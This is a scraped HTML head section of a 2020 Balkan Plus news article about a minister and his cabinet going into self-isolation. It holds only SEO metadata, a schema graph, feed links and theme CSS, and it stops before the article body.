

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/i-ministar-reka-i-njegov-kabinet-u-samoizolaciji/
body_size: 37802
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>I ministar Reka i njegov kabinet u samoizolaciji &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/i-ministar-reka-i-njegov-kabinet-u-samoizolaciji/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="I ministar Reka i njegov kabinet u samoizolaciji &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/i-ministar-reka-i-njegov-kabinet-u-samoizolaciji/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2020-05-11T12:32:36+00:00" />
	<meta property="og:image" content="https://www.balkanplus.net/wp-content/uploads/2020/05/auto_19reka1582121916-1.jpg" />
	<meta property="og:image:width" content="775" />
	<meta property="og:image:height" content="436" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/i-ministar-reka-i-njegov-kabinet-u-samoizolaciji/#article","isPartOf":{"@id":"https://www.balkanplus.net/i-ministar-reka-i-njegov-kabinet-u-samoizolaciji/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"I ministar Reka i njegov kabinet u samoizolaciji","datePublished":"2020-05-11T12:32:36+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/i-ministar-reka-i-njegov-kabinet-u-samoizolaciji/"},"wordCount":119,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"image":{"@id":"https://www.balkanplus.net/i-ministar-reka-i-njegov-kabinet-u-samoizolaciji/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2020/05/auto_19reka1582121916-1.jpg","articleSection":["VIJESTI"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/i-ministar-reka-i-njegov-kabinet-u-samoizolaciji/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/i-ministar-reka-i-njegov-kabinet-u-samoizolaciji/","url":"https://www.balkanplus.net/i-ministar-reka-i-njegov-kabinet-u-samoizolaciji/","name":"I ministar Reka i njegov kabinet u samoizolaciji &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"primaryImageOfPage":{"@id":"https://www.balkanplus.net/i-ministar-reka-i-njegov-kabinet-u-samoizolaciji/#primaryimage"},"image":{"@id":"https://www.balkanplus.net/i-ministar-reka-i-njegov-kabinet-u-samoizolaciji/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2020/05/auto_19reka1582121916-1.jpg","datePublished":"2020-05-11T12:32:36+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/i-ministar-reka-i-njegov-kabinet-u-samoizolaciji/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/i-ministar-reka-i-njegov-kabinet-u-samoizolaciji/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/i-ministar-reka-i-njegov-kabinet-u-samoizolaciji/#primaryimage","url":"https://www.balkanplus.net/wp-content/uploads/2020/05/auto_19reka1582121916-1.jpg","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/05/auto_19reka1582121916-1.jpg","width":775,"height":436},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/i-ministar-reka-i-njegov-kabinet-u-samoizolaciji/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"I ministar Reka i njegov kabinet u samoizolaciji"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; I ministar Reka i njegov kabinet u samoizolaciji Comments Feed" href="https://www.balkanplus.net/i-ministar-reka-i-njegov-kabinet-u-samoizolaciji/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fi-ministar-reka-i-njegov-kabinet-u-samoizolaciji%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fi-ministar-reka-i-njegov-kabinet-u-samoizolaciji%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} 